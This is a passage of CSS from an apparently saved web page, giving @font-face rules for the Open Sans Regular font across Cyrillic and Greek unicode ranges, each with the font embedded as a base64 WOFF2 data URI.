]\/XfgnaDIyNDXIs4u7932CQ6cPuhkMppZnXHWRzQkKGZ4FVQB41X+FbTf8Bjsrb0Pj3jzeubfuE7960XqZzNSpTSpTPmxL2tLTcDFR5kXy0dkKlV1BlY1+g8F+FO4hh8i3Bam\/z9jGlUOtSuNqpXI4IpQPIHxbcz6+DfOMX78BxzLAC8o8FcDAAY+IBOIqJM68xVp5+140Hddf5nZtKcx1xkjfQ+d\/vCId0eY5u+T4WgsY0pvqrdv3CD1e3w83pfI7lFanH5p3hPvIHX11FOue\/Wpp59xs82n3af0FrT3Le+6CgA=) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFUZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACS4ABEAAAAASBAAACRZAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSIJjzQREArieNRQC4IUAAE2AiQDhCAEIAWDWgeKPwyCCRupPiXsmI\/idoCiOO6DRFSsPkHy\/1+TkzEc6IFZWr1kqRRHGGNHxqSyeuiCtSKpIrhRqkzx\/rFFojrCB0RevaKXyJ1+3VpgEuKrgo0bRT7RDa43tFkzs8dDj6MyCEU0vLnm7V4lTbXY0bwnLpM+ywf6+zO7bvSAx81HSDIL37\/L300y8xJa1XSPcOBwCFWVa814hCzCchAapXb35+9zav99ycBygBT4yo9cUIpOgWWQao9KBs1IyU5WCjrd5RJ5gVS87rWHS58W3Z56XT7uFW94olsGcJsT49iJhQHnCqJiNEesfBgR+PSYjR07Iv\/VK1Y+MPKl3l\/v\/dt45eGyypKqFEqp1OpWd0+4ndu59Hn+f50+7jn1ehZwR2oC\/pGdETNLAIbIjEywoSmGdx8gJhYMkEdwNrcJqRCM8v0hALu1Qg8hY1kvcKzBItn\/Dc5L9SlNPoj6Q515kmW6k6z4YSoO468d260bOfYzlCDOLf508xeWgVceFsBVTlLCqblN6i\/EAYnUWca8iifoiev4m8\/MtqEi3D1DQ+iUStlG+wEy4QoER535bjVD+tQBBbXu9n86rXbkCS85h7zA3isqfv113eiPJWUk22fLyT5Lzr7I9oG1qGU5WZKTZewOsAIsZS05XjjHBwwdccX8+iuKjrrrrmi74+Gfe6fNd9vPAuKxdEzAMKD\/f2xlnSgM4x5jVmBAN6ZHRoj8mH\/7aQXUuNvd4hhiEJ6IFKmWK\/XvbjASQFjk0DIgyuAFAGCapMYumY0fkAO0bF5wNgxph0NIwBJ5kxANxIFm94XtK5XADhDXWgsgwdrFyirB6bjRvBBRLC1rVEQk5oqPT1sWgC5A2Q7YTISMVpjP7mBpQikRzSjaDqyMkiB7owhc19YR4J5TtiWdy1Ge8hFFPbtifUCAyGcP6yQvlaj7xoxyI2aUBRg+\/H7wvAOAPpq+R+TeoogSysABTNBzVdRQBwGSVNK5yo0QQRx7MxS60OZFiqDEAQxAAeg5cMNMhE8WEh7L+8dZZn836zQvfInZKE2ooZfpB6lsU00xRdSQQ2riJzgBlW1TV3mWJnEUBr6zRispOKMEIwiMDA309XC6OtpoTY1TqJNqqtRGQZ3h08rUyEBeymUzqWQi\/ufgxRE8AwWV5U2fG9yv7SDDGOlUX0c1uOkh8xmOEwu8VkMkRGzksUKJ+K+UmtNPaq1Kr9WnAIkdJUfHKcgZfsc468F8w2nR\/UNdhn\/i03GxUHGZmKKkqGQgMVnZ0LzcCQyv6tghTCUrvLKavBxMwmSKpeaOuJW\/HsLW41AYdKtx+EUjcfPRoGzW8Ffw3NliVGVFce1xdczy6vU4qfA9FqMVjKlsY\/o9JndZOPs8KOhJZMnT0it8xX\/BQcHPuweCEQQfYF7DbbxaE9d\/W23DWMXZDd1ADbjFaori17WNDwUwokqcBf9A8PiffxCrfRQlC+B2SCsITUdprLLJTS8IVIKZgWT93mZ3lO4lHoTpdPC64TEk5xwEbw\/PQkbznouS14HD7vxdzKaF\/Y0FBylqrOOb\/GHmE1w5KCt5umU6d8sUBGMVjBpZVRRdmHd7OlnaOAO7DeceMQ\/5E6Lv0lykXm\/N84ZBu6Yr8Uh4XDnYrJYToKjWxdvYQP2uj90lZP5560S5pLb2r6zwoC\/PDu1y6RsZClNuMIwUMMroGKSjWKjVoF7gV8Gz9ueBu9l8HzvEn\/[base64]\/lLu+0un7OUQ90RA0taISaXViuxdsESWOANCRKDzyIGtXQ1Mq8NT4plVzNgbg6RVOyIM6tVjBCmFdTEqRqHYkbp\/WDefmyDEHt56bPJKEoHYS6HtBq5zCnBK+vVJKSjzJATtFvydfFWfuIBVa73NhDSsohhw8byQR82MIePJUIYR+2nU8o0IpXdsMZnziIYd1HoYQLPgZgrAm+uOHKT\/[base64]\/BecBQuIRv7Sqb052JV7mo7ZgNJ5v4QCyAAcSAJZIDY\/xGgqX\/Dn4TIfQKobpAFVgsl1KXIszcuCD3AtQkAvHFU6kIhYYksofHC\/1E1L0BHO5TMaVpQag4AORuRQQKPCEIpIBLyQUgd8WndQCzRQhMkzytQFvsdRECu0tTeCfOSUplqN4Ff+BT2cZkcpcxmzy\/S7N3XJ7J+z3yzO3DjKRUutr1Z47SkKdXMkSn6w5iKX6N4toHCz0ocevK+OZvG2BA+kg88uXtjP\/vmz09dTYnKMBF1w2nZKmycjE4nk8hUbk\/3c5dNsrnlQGEGv6RaFDZ7RBhGKNV5bGZdSC8pBuBwV56JPxS9rJ+2OIUiLSTKMvothUwq9WmyzkRD491OKiuYdrGBgmxKssrGcHeAHe4Velfeqs0pOz1GIdoCHEm5shoqPubOlSbCb0+Duy+a5hzt50\/[base64]\/HJQEHRnTmDqS7VnyBijIEFgQEPVIm2BulaGpETmJ3xOjTKBS6gbpT8RgAJr\/1nYyOhW2i+EVuLNdJ2J9z1QqaIshtLrlWYPQVLItc0sJJ+cDHwDHsAjTGE9\/PprBBByv\/iXGavIRYAu7ifuh6zzOojYLKMnlii\/[base64]\/EdPr6Ju547ZS56SX6frU7T9rCDVH8Kdo\/M+cy15chSqzV0q14Ae60TfSYjqeEKLG5NZ1Kk9RVc889wjrA2JboJfYCx\/AMSIfohhmT2omHM7cV+vkgeSu0JYFyNCi0oO1AYQCCVXbYEqFfFB0IM0RuTCrFUA+HA\/62uG+IGXs+xHa6jXAi2zxp\/TyQDlsNS+tRNCEzNhinETmRsrJQi5SrIpPo9f8LqwuPZJMFPNqhc+WNdTAYeFw2psCGNU0sqwWl\/IKLbDxsQoN1u5CBJzmwqkBqvW72tDQh1MKWVWRzJRFTCTHqnMG+ZK\/5VlS2KJnYwduU9xUsJs2M6OO4U0ovklZ7nmuJMUmzSM7U1UrYSEX2HqGn16ukq3Ad5+sc1lzSViqYa+PHs0g53eZWmalmdiCh\/jrUOp3dtJB06y7NLWFvahlvTpJ6zb\/WIot2o+wRpCjqI+2MR6PYxU8bEKJEX1QB6wfT6KpocV7ZWWGBd5M5NUbZCjl3fYc6YCBnTCOM6NLZjtJNsvWDQjUQbhY9\/qIDfv1r2dgo\/5c8VER9+1esb6\/QleGjxUpfR2vDOmfl3RSvifqoxXfN6vFUMBqUWG+MppVQ8yS4bHHwWejWwT+uNrxEX0NsVuKtyMlfMUront6c0hxG8oiVVr\/WsZipOIwH97NmRqeiCvfcwjs77AXVxXjgyasuF0tKh53KDw2AnaFRlfnYu9JbKlPf6QigIaSbtlMBLRoSTdPiTvE+TyEI2wUEX4o7EeiOOj6xIusIYxeA8tY8aG2A9sDxCwMqi2X8u+nevNnKOwaFnebDeLzY9vGnGFp454UG+eTgDfyKiau+6n8wx5+\/oxGq3zQ\/fW491AgZPM9OHUjRTYT+H56o\/OVlzQsmpYUyVsgcx5oqZE6JPz5iyzdvPwdfR4bSulJItoa+RU4UrXnizXstnX\/vrW4yHLBlfTZd2VWkEFtd3wzHHM19J\/oINp8GGNhyFbFqWblyKietOK1v\/\/fs0Gi4eZR5\/+xtJbTyRrSpVs9Ekug8DB\/[base64]\/KDOy3eE4Nvbo1YMsczBX9fcpRU1788tNm+a6KKRNXsdS5tX8LX2qn0o17R8ZzfT6PPNRtW4FFfjCJusjdrxHqqlfla7RdbFS1ZmJxcDdAux04ScYp0BzWtiY\/JtsLYR\/RiXaI5iRrRHRhUBZWLvYaz9QyFv6LTzt\/3EXtmEndODw7U5tlYCmRH4LuKEYZ2ysFsc1g6uEoXF+KrATa+hN3xwBH+85CTKP\/2NvgUznRNFmt4Y+xwj3NiYdSU97WbD0ENJcKs+uX4YHJ5Knpp1vcSlad93PoF5f3yt\/ZxZ24uZZDJqMgEj62ZpWcdJwD3YYQXS89FCCdU\/T+8jdP3KzvjeBJZDIKnd6rv0XVQ3SzqFtaUx6\/vvvC4LrpkRSeazzZmhxdUhfboeY2V94M72kzkJRy7DIxFft0p\/j6CQxNj0lLTYAvL+GK9Yx6qBqrHWgsWn473F4zNrBCgWrvWC56fs0XrlY05BLpmfrfd1KppxL2y90qN8LpfYf+w5QyijOuHi0bQloS02S4AdFoUbcOF0+JV3OeL0j2JJE01TI0Swzk+LMdNdMPaq\/u3ezLuMvIK8icSnwZYXzGhL\/FvsVt3pwWtNj6bHXtHridXNDt7E3MlrW8HW8jPkksUnI\/08tG9J12IL0qe6m29Vf\/ShUMdJYJXcTZ4O8pjMYS1A07RcpW1CltnpcCu9q\/o29qaOz5JuaLbQD8fpqRVFty5tLRu5tpBbyT8gVzyuBrK5z42hDP8zDAWk2wkeL4I5by3cDo3vjONmZttn9WbGTWacjmdPv9xv38e\/vGdoVu5bwrjdLA5lSIzepiyiX4r\/bw0afVDP0CF35yoKs3Zyn28Wry7ulGZEtCTnRvegE6xc4gKtf9lm7\/[base64]\/+ql5BTk3yfM7RgCx2ENPXr55V5wl3\/s7Cwpye6\/e37KKv6l+RxObFto837Pfr59fMkrcEmvYuB1kpHj2cNISH0ZWW4veYmNZ3OXyYQN3q+X09uWIMve9OlyFs0iXQgC\/sPwJ\/uXqRdGXfCz6SfHb\/q5FmijXaC5Xfxe7fwPFdBztYFpuJQQWH7WPWq\/ffUAjEO9Qb94ealpe9UvyY9YkNWMoS42zfGvCpUz\/[base64]\/zvRnBBIkgqKoXeqwlVSAT0v11EWd34luMqTsfcWDVNSbJjlPxAW1tXVCWa6eXrVUf77UADZT2Dq3nDAvx0BEaYsGEueD50EieBB8ABL13EFiNZE6aK2kpzUcOAwO+xaFK7v6w39KqfwVedr+9LsQDPXlpxz8n\/Bo4+gvMVmkeezR5K2NCUHXQQHGkm73\/eRIFecxoZsbtnariWBiNhEcIgyBQ3UYEWViyeSWR4duqPlDkAgehVr26se1D3WV1aOMBYpfDVGJHkdAAu3L6ItuA+BAA5R6xUMeIDRN+8a9a3AyTW\/nUU0d+Oz6061h7yI25Rk2r0TnBq0wPWEjtzTk6v3a2o4H1OV7RNAcW3lxw7iGSUKHPK+4lJlEbM7t2q2bXesHTJy\/C9OMfA8vjxTXcoyb8PULuDJGvpLHzdEhzkFkoTp\/F7WpJaRS+1R+WJuiI8CpLMIrr44PwMB5gbd3Hv7k4v0GOwCJ4LyC8N7vX8tPAU20Asc6ZbOlsfzBxhrlcUsL5bHT62n9pSTprOarlcyu\/jdEkCHKaTcuwh2P+mTEhTn+4IDLLdNNpTmvNsPdqB9Zl6SelpJMeeat63M6g6GXhX\/wKgoIC6n\/dm6A5WgWFGGi2jtb+anqhUjoWGff9YJK\/TISDs9lAEn\/sj5XW2vfXzcMUWXvm+rCuUJ5jnIzbB7XXBtfh30UtTVlI9wBNuaqww9pb\/PBtwM6gc78xexwCjsSGfJMdqmxhkI1kgnggPUASIi7AmJ0ghio1rsVm929rYS1uHdwDyQemIGq90aQ+HkoPyzSpAowjGlE+10o75c8y2qNGau25oGy\/JbhZu3ru++36+MdL3h52CeQSPYxHp5OMW7Ps4Gfv6icsTHUWcTZVg8NOe8UF+J\/hsuvgbuhp1wCen8MDDczNwfl0pMNkNXIQHogqhqlJUfKHtZ3SYkAI8RSRaRmifT3gc7bQr5Q+dzTfW8C6WZSKNUwlfE1UJALogKcAADMA6DK4mxgWOMROO\/nADKvEPNuNU5ppcVm+34B4DEpBuOT4tjCOpR4FwfscVSeYpywxQXfYsGDMkJy7ohDNiIq8xNecMN7ZUeNhdUDtIud1OMxwqsyFSE55eP\/[base64]\/nZBpBhXu8WIMUQARKVRVjqxUMhR8eiiQQVQyRovgRlkhVoMolkhj8WwFX4t1idtZsbJXv58HKnnmS+9z54\/7WrS\/TKAIJDclSl6KtoSiGDQA3u7+7bRxfIeXto6qOPhjvQ2vLRcDnpSE+C7HYlkCt0e\/aygu0RkQJlp43SYOEcQLh\/G9b7d8jAR+vlM6lxtXADxENxGcvEBZe1wVWjaNXoOA4FekpZpmdDUAReUcqWr6xVWhttaFShrFE1UfSR1sUMVgo8kQGTk0fq4L0JFpWZIbujec\/BYS7d6H0RRjCJZjjzBzp6Q8W6N8bGUrLNU1dhQBsdFrA8oVrj8hFykxskC3a3cgeDCUUtikoCPX0uzwzG2AIWxinQoxCsc02rDuEd6uGPKCrDuhkTwDoaevEy3eA8H+icMyGPg8BhlIIiKKMQPTskbiVUIprhjpKe90zWxAA2J+2JLSrSmcCP9G31TygG+6WCy\/5fcvHJn01y9vHmZrdrHl+8VDrePKBjhN5l06vZb5gZOtxbbJGPRpe05iKInXFdbE4ZtkJTa4HZLYw1LLF70CHg8bDEqZYFrJ0G1Za8OFiVFgIAKVWH7L4na1Fyyf+mk0o3dYwxe7\/bz3Xaxvy6KWA2cOC8hD29mzxCduD2uzAXI1Ss57XhbOWvxt9Fcs6fmm\/nZxRBpG9IZfEHOE5bWG6HL\/nuQjbqZ0a0RaslacylXR5TgjP28GalzKh87KTEmjf0tcgCOC+UIbeNfPAgcP8hP4nuI+xYSA3auhPsDJe7f2FmZ\/xpjgKt9iW7w700m6fqfWa4uWkc6fR0mfe0GWOKD2qSdEqXhPbWUtrPyAWAe8JpWojc9e8Ld57h9A7RENM1QSlDyyZFpncPicA6o68M+qtkfNCDqiAFNLK3Uvg77XMri1fTXuf89q7cOFcmfOfdVPdv1bceOT9fnytNr\/VhLSMQ3N\/[base64]\/bIuoaXL0\/aeEmh8rqGcduFLaziorVYZi++DoZSpszSLGDch+6CQowOSe+4fqyvVYdIwIEopuC0I282h8XvRvPEpgBawKk3dPcAnx\/5UTVnOqf1+1aa10zLWrLPMDAGhoM\/[base64]\/FKpeTy15E4IDecjyxUuNNFJKWL9pRis9pipGWG6XEZlAE0s6QZk\/ZFUQZ6aHXaKrVvTyN+ehs+f5aiHDeiSDd93eizUXB\/JBHm8DvxOE1xAXEOMNLTWzqOx3HjeIwpHTaSxGkj9v3u9fU0AjpLakOCfaXqYnZBDzWCtlPTLZp5CBYDQ5HsxjbEt7UuJSOIBJc7Kl7pfDOOWW79ap89r+fbx9Y35Hw664jn8xx2HPocaJfjVHYLP3x+\/57GKfhyjyJiskkKhkRZUnedBGDjduxwoIY807sMiWDtIVBpRynqYK4S8EKuo0+tApQggG0Q3Ii49MDNqp8qNtBa00SqqXN3BUrEQWzt9nMIcO7gY64evBuKOZiQk\/Kbi7pXWqmAUWzoX0cs+fuVmwDKkCLP2uGlazGq7zxk0Se8DHpWxpqN9Yu8u\/[base64]\/ce7snh0Vkqu7Fi52uzbzx5s2T27jZt7E9sIwynsbLiIxOzjjePsHa4TnvF1TBYz\/I2qVnyBBVUiKV1pDXAWl\/kBb1WzuJjigC1qav\/5anGxOO5713g1HwBGxzM5GbCh1U2Nv0etM08WaSNDyQujssbuduJS3z7ZIYkxrH6mdjfML9oQUJGyXihxRITbt8fX8Mu9yqodc8FDBIhWi8j2p6XfFstbBStFHBdRL3HgKgsWjZu\/2L8E2EJfw5\/6gG6pnZWyL1sCWdA9b651vv\/ylb61TOcJzPtb79xgzOvvPuaXyxi2+MuPPjbty94d9485E3WvGo3Eos1jxFL4PAOxTOLStYd2hGlBLoy+9MNe\/\/+YUl6KF3NqGh3ZKPeqmS7lzyPrO2HMUMzZWDrghmSKwEeX9HDg49B5+\/Lm9Qyuo6anJm6ilGI06ADD0YTNe5FKbuYGd\/6tUVggCQNehN2FQECgDU7r98129PPv2fZw\/N0X\/TRv+am\/Ef5MLD37VTw+9\/EgAG\/fc+Nv\/b\/z8C\/l2gbsZAdBaD\/TwRtcgUpkQAcq23QK4GTPNwSyQd+BpmVupUvVgY2GjVVYGcVxR9agSKsZQbtS6WZUgiw0GZg8eprh5a5mu6y2p8cDSqgkIVbRbtLSLRQVDqMK0xwz8G4pLPESLrspDFUNETYiC1uR\/tp\/UDmQ1krdNrkJdi\/RJZGM+YAsL2iXVIMv8BOOZW5PRCr9UACFAF1AQEsCAHqCSzsxxVDK2Z1zX8IE5FKNbrDTe5ONaCtS6OltoldYdLKqS7RIEqQ90Ent6DjfUfvIXo\/qiX6gQKAt4lgWnQDzAPmC1dRlFHafYf4kwVM8TP3aa+wuiuqJxZjHqo22w0Yx5xKMBWj0MVB6bkPx\/65AumFswvtwSDRC8CVRzoQA7AVLSuC5OtXVOFqUa2zAamAkgqoy0RIggkI2M+FHavueFv5CGGOxGAAhIaeEISH\/8DAoXegLVOjO2Lw7L\/AvqDPvH9qax3+wvmlPYXTbvbP2LEm\/5RrEahrHZe4IUJqVzC4FcFCSTv95PAY8cAMWJdEU\/[base64]\/v78u9w7xbb1X7x7LKiovwg0bFGG8Y5T1gYGlB1qDRJaWPjMsAV5JjtMwfZuBSQNIuxcVlAUprF2LhsICnNYmzF1CxrJpHzAJPSLMbG5QJJaRZj4\/KApDRLRZVg3FTWGElpFmPjJrRCFbnTaG5Rh2W934\/\/TzePAf7\/nPbNif+FaXZo2W79Q2NJqn9zVIlnfpUO0D9OKDVmM5i0p2pC\/cUk5CZPTD6ZFE5bhalTVnHKMtWpwpxkq8UZe7R\/s+nE2rHC5rHu1+tP+ot9dgQEWyy+Q034VjghPBGEk+bo1O8m8OK0PV6U7aHioJ2HnC0V8UEudzZHp3I\/SNTUNv8QpUBsKBL7NXKHPCF\/U4tANQQR6MGjsN3SNKsX20wsJs4tIHyIaqt11RvzGKXPiT2\/4IQAD9z37t8n5QkL97YcZBOu1FfeShPhECm7Fy5o2uKFi5e05nJRuyB3aH5pN7IIAA==) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAkoABEAAAAAD5AAAAjOAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBIgmPNBEQCoJggkULEAABNgIkAxwEIAWDWgdHDIIJGzwOUdTuTQoC8qMwbk9KqknOTably7T0VAuSEZLMQsC\/l81LXDMnFsBB3PZo\/VnY\/b+c2szIBHKBFBh1Km9iKDkFHoMUe1Uw6WXkLEgOPGcZvUBKs6\/XvZz6tej21OsC82n3GqLJ3cuvJRI4979rmc2fTFERKUBZYatsjfnJLP1ZwqwqAEwZhOk+X6MRJRyCOnX+7D2XKXJVXy0ix5KprJljvqyrlFAD3u0GCMAFIEkagoxABaHAKc\/dvGgu9CMA0aVNn24YyN2yskNcQAV1kVoCEX50lXyZgnw2JMlZ02RVGSmUTGpLVFa9HDKvBn8DLdzuw5hZk4SFWA6gVFZ3ABYyIJC9zVWwSIGEgM6IY30feLRrA6M0H\/ypuXCyvgfVt5F\/Uirjw0w43kGdbfcRfcd5\/5vjeG8f63hj3xg7\/[base64]\/5mXAg20MyqKo9hl\/SX3SfAsY9A093asUC9uOxKqsuxbQU+bE4xWkuTLHbfDx1EjezyZR+1Cco4pqwBSRNdxehKafrNUVV7WKhASlWCwyjKmgVhKoQDtEV538bWqV+4Yp3fiSjvpNPLLJF9xoBkmsXC56ke94zkMnDNKvB9AM\/bSsW9CUosJoO+SVmtlPCS0brv2AIajKj3n8AO+zvv3RpLgvhI5tZQKqA20KVT6QYzHA8z2DU8BzPHa0P+4zKzPMTCe823aGAmgJw5p7LqwoY522QnQE+al\/8EUbbhI2teQEEFR24MbGmn2LqYUXNWO2raTAGQbgKIY5DqkpE7+qIo\/61A4YtMTN6gvIi4nvyNhAnLP1K9mYrfegESDhMXRazIzwIaA09WV8BvurCsA\/UvSFrbmMypP5XVOZtyNAje2zrXArS2BUKwSyE4q2IkoRAdgx78im6tkH9rXipnswGeoQZcw9Sp850pz7znsE2GPZpsQD1fFHo7QrgNTfK3Txr1f29e3qCrrPDK7XsXAJ72G2wiVXyVzrWrq90RCR7xMmwqQrIWehwuvU7q53qnnNo6kPAZN03XkKl9e\/[base64]\/UVNW8IGEu9CDM7HryX9WMREK0BqBC38cMZRWniWzqHGW6BTI02z+f8dg4NjsIkWGPRYo953F4+oqiHlQfEAhuQic1uhT6BT1DFZ\/jZls\/xs52euCQjRJ\/[base64]\/iYhBIQY0sViLNKiHZKP6WFWLgV8Bb8A2OHQKpNwGXg5HmhMhnojtcVT\/47rwJ2\/ngDT\/65iDASEWIkCTvWpUEIoXAPKQoJHPbOaSDRsYgIQqTn+UQJJBLR9IOZ++W5dDT14OM\/Jc7\/Ij3xa3Lt5\/se\/zy++uXtI3wR8z578NO5OProWjPWf2wOfcRQE799IyPWu5Hw3VEF1X60wsKBLwb6Nntyv1XbmcdzWk4a2FpNqKW0mV6\/3LrMv+jPX39GlS31I\/LLV\/gjSpvByvi8bcrA\/ZtK1+i3OXLWv+\/qv45XHlA6zudJrdchVVskZOeEURLFB6Gj2SuBAtgfOt6pV9TzOxVJlcCiQ0R0RIwgpE8VFZnp44WLhhYYYPpWaWIqsnuVJrI3GeUIyCjn6SWSkjxjPCtfuFUmQTIZcXGZbm6mbLh4m2pAoORs+BJx7N4JBn+Ub44AROBdv5F\/\/rZyT\/1umAYAp+OiJgNcL3fu+t9F\/[base64]\/FtrbQzIRH++vKtImptpol1c2FRF6UYRSx6jbhkQ2e1sE1VWRI09N9eTxRRU1LCHNOgoUuFEHISEhEy1koShvhk\/Q+9bcsrLPmKlFF9+JB269D6\/gL0TVOrUonrAm69L4GBM4PXFq4uKEdMbMTp42S5OmoU1mZ2RLK+2ytm9cn9QDI1OTAlUbWWgcs7G0wQpiyQqU+pn0DOmUdFGSZo3tk38amJV2WmMlxdpS2mxlIGHJJbSk0+fSZDL9LqPP1n9DiGBk4RKybkWPoovoXwIeCI\/YgoN4hC\/43U4+b47C620Tos15wM+C1tn38FYPQvx0ZPXmhY\/x8\/ZTa2uoMm7C\/o4AOm4rLN4oj\/tbUMW+8858\/ro777o7L4m78nfqCjEUoW3XAQ==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB4YABEAAAAANRAAAB26AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBIgmPNBEQCsJsuXgLgUgAATYCJAODCgQgBYNaB4Y2DIIJG6guFWxcLQbnAZLQaS+l+P\/TceNu6maAoKgKG9QOmTZWl+M0SHdsNkMjUs95x\/QAiZdrh0uXcJ+CbOYnY1Z7Dv5Q7u0DRiYExuEGITfyvxNvYzM31x+U1wxMCAMK4WCptjEbIcmsPW8XVY8fzemF0EuczEhwZEZmfg6y8wzQuW4tLC5pCKvFIXlL8j6Qq\/8PWtr\/x8U3At+KON7N9x4SuUPCT20yn+tjfTMCX6zukFuSjF\/Xms+iU30TfUigJhDA\/d67X1GziASUgQ58wrMXP879vyc31KSQtGlToAv0bh8A9pMcdmjEd35CIwk5Z6ZGEA5bsyXhUKW5Zm1AgTBYj+rOo8T\/5f9U1TuwQR10abCTQ77BiOr1WA4iA7Vy53pQJTN5SqnYoneKp\/0jlfLkNW3Y+xaNyerJNb3\/JP9lTjvS69KRKmNGLuWU8gVUbkZVixkxyIsttbDCEdoznTpFmab4eJxfgfh0M7L+T1VdcThSLJJfQqdWtzHDWPqUDHOW5e7fodxB1KNAFR4o2RDdQFeIabDpBrpSKW3LlL7MhEKXTjGlrqWO6ZNftkyljlnG7HumMY8xEX\/WF9HQqL1zrGkt1qSTosQgDH0E8dzyu9ZWAAEoERRDw4oCwmjcC4fwLhzBH7hFDrgugkm0JvjwU15OHAII6KlFX4lqDIDdO5QAaErnxPKVXbF5YC7cxZRZ41MvVvS99OmDVaBf+bU8EdFI+YeKdH0E0EPnGd1h0IyaCtgj4tYXFGeosXD69xflmiqt8mqq5uqo\/hqoFzVfyzuQy4dRZeFidS0erLnfn3+1LAfVVPEoqKSCScopo1gg0G18JAJYDxrWEp5hPOc5J90BLzWA4R9A8v+3qDSJJ7g9eyxIH\/v1qz4lekvUDPjX9Do53uKMKpWaFcsJKMSN4SuPHym5t7uzvbW5sb62Gr5Xr60Eolopl\/jy0uLC\/NzszPTU5OjI8NDgQO+7Bf8hvOO9fedG3unp7upob7O\/DvyYSLXAlM\/[base64]\/s5jOI6eSExFD3Q2KWHMV5jvxyJUUeWTv3uML05woOQJ7IeeDLe1HRIq\/kkomu8AM\/9BquHqX3Y60pwM0LMdWhWk29KjYTeAQBuDKywwIYhab+JDc3wHTNLZac4QmiHZlEjZ07y6cDH4WqGjG3ROBaBDsB3i9a3HEi2tWCOq0\/jIZfBmXC\/P+Zg2n2ogmKtgFmfX84JRv2hx8lpag\/GW3GpsHvcbwof7FVp6eOB1\/ubeQGxJqWjwYiTckQbTfj3ML5rILyKMD5FF70\/PycDB7v9dD8y1PJsdVgIFhqnGJsNMAbOisXEepguta3QfzXmjrkqdB\/lrbBYSOQy2VoDQJPxB4w7Gh4yZwlp\/OtR3JfJqPs6juM2IZGRYNhrpsdysTuluOAwv8AaUYwzGrRbNHTnSGE3aNleQ6KMdMY5YXIoJ839jhgCgDe6El2T8ze+JMnO\/HScTRFXHhG5VJKYK\/[base64]\/kpcOIex8V35jUauiyyp52EE4jWGuW1BBn84ATmwr3faVe8kv4NhJ97Nq9VGLkvOAnQ1S1rCjDhcIjzKVxpxq1Ckbx4y6CQnciXh7htu8jXdaXZab0AfiG9vxFRHSJvm2k3bRUy3G236L4ucFwy4fise4svuQPQMqe4\/kZUTYra12vdw4OCDuNCB8dfEEO06Xhs9Uw2iVc3VyCy0\/iVAkWCJohRMk1Mp2YoaTMnZAeVBfTi3rruVmkN6it9ixrVU2kc6D+R9LDxxk935y5VzFq6T60\/6M88\/gRrFBEJFRIQzPVUHzR8u+j2AfgG2I2ZhzdKm2w\/riCXQf3FYJ6KDx3hnPJkM6yW4xybJIjLDGogb4CLcTIDF+a\/FYnHsF4MxIdwxNSuVeGlmPs3OKZcpVbWZMKchcyVWPFtqarRKKr24z9trYmtZbThKPcz1Thzb0JoEX21xOyjXju8ImCXHH7IQV3y5b1W6rE5nCfd2xJ91ONkd\/AqULPxX+wIfN4URkjNC0bumtyJPBUmywNJtRr2ixSXN0quIpl9HhNJ1w6hjBQHX4kJhCLDZ9DBgfadTruWxWkbj1x1j\/1P5v\/n+DVptmrhMyVMqNHwY0PT1+gkz4smxkQ1TBqOK+Pbh\/H+3dT3tO76dAQ71O1YpsCQcCh1t\/UHEm+j\/Nv0EjOgaS3HxvLn0L\/HDXT9vd3a0no04l9FCi0mgEhkwDzURpkSY\/QMy0Yy\/uchUsk9JwOUl8Aild5Ht7oxxAUx8P3c7wGayw92WxDZa7XhXrgbcDLamO1h2ohFARXAXxY1dJ7N8nHLC8vXscYAL\/JqMImP5AAAoc+pWJTBKK0Fey0y0CjCgcVG1DHIuDlF5VpMLMdkLekcRDKbBdA0uYXxgzjZyr1DXLs5JcZHZYAKBi3RGqDWVq547kYUpWkZTAkFJkKTzGodjDYPN5FWpwvgA70JCbycV1EkY0AWMQ96\/[base64]\/Qz7G1rku5plQjXa4OYA4W1pdvonPtsEI8qOfHslMFbmKL4fuCH8g2Sz6qQ1iqxHJ4b6c1T99U9tvyYl1FYd\/Z3awFS6CgfWSxJGJujaT0EXAXTwq9oe5O7QPWi2eM1hAivaVg0qGLi+oMZbh7JQzX3CwkxZbgfKoIQwnFj6TCF0sHQDe1\/MFyG\/lNr0mx\/0BEOvJnjZ282VQBrVm1PjXzNlc7uLYFuq1X6ezvMEqCyGW0Ppg9wd91OJPDi3GnsM4TMgokzpdF2mVl20E0hvXQsZfq18NDPA0A83JCTlWwqf7\/gr89FXVEnUbJXE7uzFsP57SCfxdD4fdPzgPQ22BlqLBPjKbG51X6kgi6U66h7k9b8zli5DwbGW2MK0a5G3jmIkcMMjxbXFtKwZswMMgGgYcsGKd6O3cIGm3QYwMEQ3NABQ2kA0XfSA0s9HvPeainT6j7\/UuPjYIlXWFsHACWFvXuxsOdseqHZoEJgy7ey5\/q52sl+HIIw48A4bwJ34zlMIdGVMj\/czvIVbfAARZpeEm7Qpenx66+Nfo030Lg0N8ik21PKrMp3zlTnBb27v42Sl97Bb2yd4tHE+2zvFf8JUPfXHTZPc+dL86XFNR831isc3lMuYTwXxkmxKfinZeLs4typ37OvxvanZcEIUYfzeqIT2esH6JDwvS42KgZOKppF6fwuw+U0bzTezT5EMlzMWR7Gxy\/+r+1yS